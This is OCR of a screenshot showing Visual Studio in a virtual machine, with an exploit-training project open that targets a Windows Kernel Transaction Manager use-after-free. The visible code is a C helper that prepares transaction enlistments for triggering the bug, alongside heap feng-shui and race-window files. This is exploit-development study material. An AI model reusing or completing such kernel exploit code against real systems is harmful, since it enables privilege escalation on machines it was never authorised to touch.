 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
winhelpers.c trigger.c ktm.c fengshui.c
TriggerUAF_lab (Global Scope)
Server Explorer
Toolbox
115
116 /**
117 * Note that even if a transaction has a finite number of possible enlistments when dealing
118 * with non-volatile RM/TM, it is NOT the case with volatile which we assume here.
119 * As such, unlike other versions of this function, I just put everything into one transaction.
120 *
121 * This function primes a specified number of enlistments with a transaction in a state
122 * that they can be finalized later based on a CommitComplete() call.
123 *
124 * @param[in] hRM Handle to volatile resource manager
125 * @param[in] hTM Handle to volatile transaction manager
126 * @param[in] TotalEnlistmentCount Number of enlistment we want to prepare part of this new transaction
127 * @return Structure holding the transaction and list of enlistments we prepared
128 */
129 uaf_en_list_t *
130 single_tx_uaf_enlistments(HANDLE hRM, HANDLE hTM, DWORD TotalEnlistmentCount)
131 {
132 DWORD i;
133
134 uaf_en_list_t * uaf_en_list;
135 uaf_en_t * pen;
136
137 uaf_en_list = calloc(1, sizeof(uaf_en_list_t));
138 uaf_en_list->nentries = TotalEnlistmentCount;
139 uaf_en_list->pentries = (uaf_en_t *)calloc(TotalEnlistmentCount, sizeof(uaf_en_t));
140 uaf_en_list->hTx = xCreateTransaction(NULL, TRUE);
100 % 0 3 Ln: 1 Ch: 1 MIXED LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
part2
2.0_debugger_race_win
2.1-2.2_feng_shui
2.3_trigger_uaf
TriggerUAF_lab
References
External Dependencies
Header Files
exploit.h
ktm.h
ntos.h
winhelpers.h
Source Files
fengshui.c
ktm.c
trigger.c
TriggerUAF.c
winhelpers.c
CMakeLists.txt
2.4_race_win_detection
Solution Explorer Git Changes
Properties
Error List Output Find Symbol Results Find "spray_enlistment"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.